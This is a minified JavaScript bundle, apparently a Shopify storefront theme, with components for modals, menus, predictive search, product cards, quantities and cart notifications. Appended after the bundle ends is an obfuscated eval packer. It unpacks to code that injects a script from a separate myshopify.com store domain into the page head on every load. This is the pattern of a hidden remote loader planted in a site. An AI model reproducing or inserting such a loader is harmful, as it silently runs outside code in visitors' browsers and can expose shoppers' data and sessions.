0!==eb.get(`${this.blockType}-${this.blockId}`)||!0==this.homepageLimit&&"index"!==theme.pageType||!0==this.visitorLimit&&theme.customer)return;setTimeout(()=>{("desktop"!==this.showFor||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==this.showFor||!(window.innerWidth>=theme.mobileBreakpoint))&&(this.bindEvents(),this.showModal())},this.delay)}bindEvents(){this.closeButton=this.querySelector(".modal__close"),this.modalBackground=this.querySelector(".modal__background"),this.form=this.querySelector("form"),this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.modalBackground.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&(this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60}))}),this.form&&this.form.addEventListener("submit",e=>{eb.set(`${this.blockType}-${this.blockId}`,"submit",{expires:365})})}showModal(){document.body.classList.add("has-modal"),this.promoSection.style.zIndex=this.openZIndex,this.classList.add("modal--active"),this.closeButton=this.querySelector(".modal__close"),this.closeButton.focus(),this.focusTrap.activate()}hideModal(){document.body.classList.remove("has-modal"),this.classList.remove("modal--active"),this.focusTrap.deactivate()}}customElements.define("popup-modal",eg);class e$ extends HTMLElement{constructor(){super(),this.menuButton=this.querySelector(".header-top__menu"),this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.headerTop=this.querySelector(".header-top"),this.sticky=JSON.parse(this.headerTop.dataset.sticky),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-top-section-height",`${i}px`)}});e.observe(this)}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-top-section",e$);class eE extends HTMLElement{constructor(){if(super(),this.headerWrapper=this.querySelector(".header-wrapper"),this.sticky=JSON.parse(this.headerWrapper.dataset.sticky),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.menuButton=this.querySelector("button[data-menu-drawer-button]"),!this.menuButton)return;let e=document.querySelector("header-top-section");e?(this.menuDrawer=e.querySelector("menu-drawer"),this.menuButton.addEventListener("click",t=>{t.preventDefault(),e.openMenu(t)})):(this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.bindEvents())}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-section-height",`${i}px`)}});e.observe(this)}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-section",eE);class eS extends HTMLElement{constructor(){super();let e=JSON.parse(this.dataset.enabled);this.input=this.querySelector('input[type="search"]'),this.predictiveSearchResults=this.querySelector("#predictive-search"),this.ModalPredictiveSearch=this.closest("modal-predictive-search"),this.closeButton=this.querySelector(".search-bar__close"),this.allSearchInputs=document.querySelectorAll('input[type="search"]'),this.cachedResults={},this.searchTerm="",this.abortController=new AbortController,this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.close(!0),this.ModalPredictiveSearch&&this.ModalPredictiveSearch.closeModal()});let t=[];if(this.allSearchInputs.forEach(e=>t.push(e.form)),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.forEach(e=>e.addEventListener("reset",this.onFormReset.bind(this))),this.allSearchInputs.forEach(e=>e.addEventListener("input",this.onInput.bind(this))),!e)return;this.input.addEventListener("input",this.debounce(e=>{this.onChange(e)},300).bind(this)),this.input.form.addEventListener("submit",this.onSubmit.bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}onFocus(){let e=this.input.value.trim();if(!e.length)return;this.searchTerm!==e?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm);let t=e.length;this.input.setSelectionRange(t,t)}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onFormReset(e){super.onFormReset(e),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(e){let t=e.target;this.keepInSync(t.value,t)}onInputFocus(){let e=window.innerWidth<750;e&&this.scrollIntoView({behavior:"smooth"})}keepInSync(e,t){this.allSearchInputs.forEach(i=>{i!==t&&(i.value=e)})}onKeyup(e){switch(e.preventDefault(),e.code){case"ArrowDown":this.switchOption("down");break;case"ArrowUp":this.switchOption("up");break;case"Enter":this.selectOption();break;case"Escape":this.close(!0,"escape")}}onKeydown(e){("ArrowDown"===e.code||"ArrowUp"===e.code)&&e.preventDefault()}onChange(){let e=this.input.value.trim();if(this.searchTerm&&e.startsWith(this.searchTerm)||this.querySelector("#predictive-search-results-wrapper")?.remove(),this.searchTerm=e,!this.searchTerm.length){this.close(!0);return}this.getSearchResults(this.searchTerm)}onSubmit(e){if(0===this.input.value.trim().length){e.preventDefault();return}this.input.form.submit(),this.selectOption()}getSearchResults(e){let t=e.replace(" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this.cachedResults[t]){this.renderSearchResults(this.cachedResults[t]);return}fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(e)}&section_id=predictive-search`,{signal:this.abortController.signal}).then(e=>{if(!e.ok){var t=Error(e.status);throw this.close(),t}return e.text()}).then(e=>{let i=new DOMParser().parseFromString(e,"text/html").querySelector("#predictive-search-results-wrapper").innerHTML;this.cachedResults[t]=i,this.renderSearchResults(i)}).catch(e=>{if(e?.code!==20)throw this.close(),e})}renderSearchResults(e){this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}close(e=!1,t=""){if("false"===this.input.getAttribute("aria-expanded")&&this.ModalPredictiveSearch&&"escape"===t){this.ModalPredictiveSearch.closeModal();return}e&&(this.input.value="",this.removeAttribute("results"));let i=this.querySelector('[aria-selected="true"]');i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.isOpen=!1,this.predictiveSearchResults.style.display="none"}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0,this.predictiveSearchResults.style.display="block"}switchOption(e){if(!this.getAttribute("open"))return;let t="up"===e,i=this.querySelector('[aria-selected="true"]'),n=Array.from(this.querySelectorAll('[role="option"]')).filter(e=>null!==e.offsetParent),o=n.indexOf(i);!t&&i?o=(o+1)%n.length:t&&(o=(o-1+n.length)%n.length);let r=n[o];r.setAttribute("aria-selected",!0),i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",r.id)}selectOption(){let e=this.querySelector('[aria-selected="true"] a, button[aria-selected="true"]');e&&e.click()}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}debounce(e,t){let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(this,n),t)}}}customElements.define("predictive-search",eS);class ek extends HTMLElement{constructor(){super(),this.searchButtons=document.querySelectorAll('button[aria-controls="ModalPredictiveSearch"]'),this.overlay=this.querySelector(".predictive__overlay"),this.searchButtons.forEach(e=>{e.addEventListener("click",e=>{this.activeSearchButton=e.target,this.openModal()})}),this.overlay.addEventListener("click",()=>this.closeModal()),this.focusTrap=ed(this,{initialFocus:!1,escapeDeactivates:!1})}openModal(){this.setAttribute("aria-modal","true"),this.focusTrap.activate();let e=this.querySelector(".predictive__input");e&&e.focus()}closeModal(){this.setAttribute("aria-modal","false"),this.focusTrap.deactivate()}}customElements.define("modal-predictive-search",ek);class ew extends HTMLElement{constructor(){super(),this.button=this.querySelector("button"),this.panel=this.querySelector("ul.disclosure__list"),this.button.addEventListener("click",e=>this.openPanel(e)),this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e))}openPanel(e){e.preventDefault(),this.button.focus(),this.panel.toggleAttribute("hidden"),this.button.setAttribute("aria-expanded",("false"===this.button.getAttribute("aria-expanded")).toString())}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel()}panelKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&(this.hidePanel(),this.button.focus())}hidePanel(){this.button.setAttribute("aria-expanded","false"),this.panel.setAttribute("hidden",!0)}}customElements.define("disclosure-item",ew);class eT extends ew{constructor(){super(),this.input=this.querySelector('input[name="locale_code"], input[name="country_code"]'),this.form=this.querySelector("form"),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",e=>this.onItemClick(e)))}onItemClick(e){e.preventDefault(),this.input.value=e.currentTarget.dataset.value,this.form&&this.form.submit()}}customElements.define("disclosure-form",eT);class eL extends HTMLElement{constructor(){super(),this.details=this.querySelector("details"),this.detailsChildren=this.querySelectorAll("details .list-menu:not([data-mega-menu]) details"),this.summary=this.querySelector("summary"),this.details.addEventListener("click",e=>this.onOpenPanel(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e)),this.details.classList.contains("header-menu__details")&&(this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("pointerenter",e=>this.panelMouseEnter(e)),this.addEventListener("pointerleave",e=>this.panelMouseLeave(e))),this.nav=this.closest("nav")}onOpenPanel(e){let t=e.target.closest("details");if(this.detailsChildren.forEach(e=>{e!=t&&this.hidePanel(e)}),this.nav){let i=this.nav.querySelectorAll("details.drawer-menu__details");i.forEach(e=>{e===t||t.classList.contains("drawer-menu__details-child")||this.hidePanel(e)});let n=this.nav.querySelectorAll("details.footer-menu__details, details.menu__details");n.forEach(e=>{e===t||t.classList.contains("footer-menu__details-child")||t.classList.contains("menu__details-child")||this.hidePanel(e)})}window.theme.isMouseDevice=this.checkDeviceType(e),"click"===e.type&&e.detail>0&&window.theme.isMouseDevice&&t.classList.contains("header-menu__details")&&(window.location.href=t.dataset.link)}checkDeviceType(e){let t=!1;return("mouseenter"===e.type||"mouse"===e.pointerType)&&(t=!0),t}panelMouseEnter(e){"mouse"===e.pointerType&&(this.openPanel(this.details),this.onOpenPanel(e))}panelMouseLeave(e){"mouse"===e.pointerType&&this.hidePanel(this.details)}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel(this.details)}panelKeyUp(e){if("ESCAPE"!==e.code.toUpperCase())return;let t=document.activeElement.closest("details"),i=t.querySelector("summary");this.hidePanel(t),i.focus()}openPanel(e){e.setAttribute("open",!0);let t=e.querySelector("[data-accordion-panel]");if(t){t.style.right="auto";let i=t.getBoundingClientRect();i.right>(window.innerWidth||document.documentElement.clientWidth)&&(t.style.right="0px")}}hidePanel(e){e.removeAttribute("open")}}customElements.define("disclosure-menu",eL);class eA extends HTMLElement{constructor(){super(),this.productCard=this.closest("product-card"),this.productMedia=this.productCard.querySelector(".product-card__link"),this.productImage=this.productCard.querySelector(".product-card__featured-image"),this.productLink=this.productCard.querySelector(".product-card__link"),this.addEventListener("change",this.onSwatchChange)}onSwatchChange(e){this.selected=e.target,this.selectedVariantUrl=this.selected.dataset.variantUrl,this.selectedVariantImage=this.selected.dataset.variantImage,this.selectedVariantImage&&this.updateImage(),this.updateLinks()}updateImage(){this.productImage.src=this.selectedVariantImage,this.productImage.srcset="",this.productImage.sizes=""}updateLinks(){this.productMedia.setAttribute("href",this.selectedVariantUrl)}}customElements.define("swatch-radios",eA);class ex extends HTMLElement{constructor(){super(),this.link=this.querySelector(".product-card__link"),this.touchStartX=null,this.touchStartY=null,this.link.addEventListener("touchstart",this.handleTouchStart),this.link.addEventListener("touchend",this.handleTouchEnd),this.link.addEventListener("mousedown",this.handleClick)}handleTouchStart(e){this.touchStartX=e.touches[0].clientX,this.touchStartY=e.touches[0].clientY}handleTouchEnd(e){let t=e.changedTouches[0].clientX,i=e.changedTouches[0].clientY,n=Math.abs(t-this.touchStartX),o=Math.abs(i-this.touchStartY);n<10&&o<10&&(e.preventDefault(),window.location.href=this.href)}handleClick(e){if("mousedown"===e.type)return}}customElements.define("product-card",ex);class eC extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.minus=this.querySelector('.quantity__button[name="minus"]'),this.plus=this.querySelector('.quantity__button[name="plus"]'),this.changeEvent=new Event("change",{bubbles:!0}),this.minus.addEventListener("click",e=>{this.decreaseQuantity()}),this.plus.addEventListener("click",e=>{this.increaseQuantity()})}decreaseQuantity(e){let t=this.input.value;1!=Number(this.input.value)&&(this.input.value=Number(this.input.value)-1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent))}increaseQuantity(e){let t=this.input.value;this.input.value=Number(this.input.value)+1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-select",eC);class e_ extends HTMLElement{constructor(){super(),this.cartButton=document.getElementById("cart-button"),this.notification=this,this.sectionId=this.dataset.sectionId,this.continueButton=this.querySelector(".cart-notification__continue"),this.onBodyClick=this.handleBodyClick.bind(this),this.focusTrap=ed(this.notification,{allowOutsideClick:!0}),this.bindEvents()}bindEvents(){this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&this.close()}),this.querySelectorAll('button[type="button"]').forEach(e=>{e.addEventListener("click",e=>{this.close()})})}open(){this.notification.classList.add("cart-notification--active"),this.notification.focus(),this.focusTrap.activate(),document.body.addEventListener("click",this.onBodyClick),this.querySelector(".cart-notification__continue").addEventListener("click",e=>{e.preventDefault(),this.close()})}close(){this.notification.classList.remove("cart-notification--active"),document.body.removeEventListener("click",this.onBodyClick),this.focusTrap.deactivate(),this.activeElement.focus()}handleBodyClick(e){let t=e.target;t===this.notification||t.closest("cart-notification")||this.close()}setActiveElement(e){this.activeElement=e}getSectionsToRender(){return[{id:"cart-notification-product",selector:`#cart-notification-product-${this.productId}`},{id:"cart-notification-links"},{id:"cart-button"},{id:"cart-icon-button"},]}renderContents(e){this.productId=e.id,this.getSectionsToRender().forEach(t=>{let i=document.querySelectorAll(`#${t.id}`);i.length&&i.forEach(i=>{i.innerHTML=this.getSectionInnerHTML(e.sections[t.id],t.selector)})}),this.open()}getSectionInnerHTML(e,t=".shopify-section"){return new DOMParser().parseFromString(e,"text/html").querySelector(t).innerHTML}}customElements.define("cart-notification",e_),theme.userInteraction=!1;let eI=["mouseover","keydown","scroll","touchstart"];function eB(){theme.userInteraction=!0,eI.forEach(e=>{document.removeEventListener(e,eB,{passive:!0})})}document.addEventListener("DOMContentLoaded",()=>{eI.forEach(e=>{document.addEventListener(e,eB,{passive:!0})})}),theme.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,theme.debounce=(e,t)=>{let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(void 0,n),t)}},theme.fetchConfig=(e="json")=>({method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${e}`}}),theme.pauseAllMedia=()=>{document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})},void 0===window.Shopify&&(window.Shopify={}),Shopify.bind=function(e,t){return function(){return e.apply(t,arguments)}},Shopify.setSelectorByValue=function(e,t){for(var i=0,n=e.options.length;i<n;i++){var o=e.options[i];if(t==o.value||t==o.innerHTML)return e.selectedIndex=i,i}},Shopify.addListener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent("on"+t,i)},Shopify.postLink=function(e,t){var i=(t=t||{}).method||"post",n=t.parameters||{},o=document.createElement("form");for(var r in o.setAttribute("method",i),o.setAttribute("action",e),n){var s=document.createElement("input");s.setAttribute("type","hidden"),s.setAttribute("name",r),s.setAttribute("value",n[r]),o.appendChild(s)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)},Shopify.CountryProvinceSelector=function(e,t,i){this.countryEl=document.getElementById(e),this.provinceEl=document.getElementById(t),this.provinceContainer=document.getElementById(i.hideElement||t),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var e=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,e),this.countryHandler()},initProvince:function(){var e=this.provinceEl.getAttribute("data-default");e&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,e)},countryHandler:function(e){var t=this.countryEl.options[this.countryEl.selectedIndex],i=JSON.parse(t.getAttribute("data-provinces"));if(this.clearOptions(this.provinceEl),i&&0==i.length)this.provinceContainer.style.display="none";else{for(var n=0;n<i.length;n++){var t=document.createElement("option");t.value=i[n][0],t.innerHTML=i[n][1],this.provinceEl.appendChild(t)}this.provinceContainer.style.display=""}},clearOptions:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},setOptions:function(e,t){for(var i=0;i<t.length;i++){var n=document.createElement("option");n.value=t[i],n.innerHTML=t[i],e.appendChild(n)}t.length}}})();eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|43|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}));